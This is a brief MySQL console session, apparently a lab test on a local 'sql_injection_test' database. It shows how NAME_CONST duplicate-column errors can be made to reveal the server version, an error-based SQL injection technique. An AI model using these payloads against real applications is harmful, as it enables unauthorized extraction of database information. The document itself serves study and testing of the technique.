 mysql root@localhost:sql_injection_test> SELECT * from(select NAME_CONST('misaka',1))x;
+--------+
| misaka |
+--------+
| 1      |
+--------+
1 row in set
Time: 0.008s
mysql root@localhost:sql_injection_test> SELECT * from(select NAME_CONST('misaka',1),NAME_CONST('misaka',1))x;
(1060, "Duplicate column name 'misaka'")
mysql root@localhost:sql_injection_test> SELECT * from(select NAME_CONST(version(),1),NAME_CONST(version(),1))x;
(1060, "Duplicate column name '5.7.36'")
mysql root@localhost:sql_injection_test>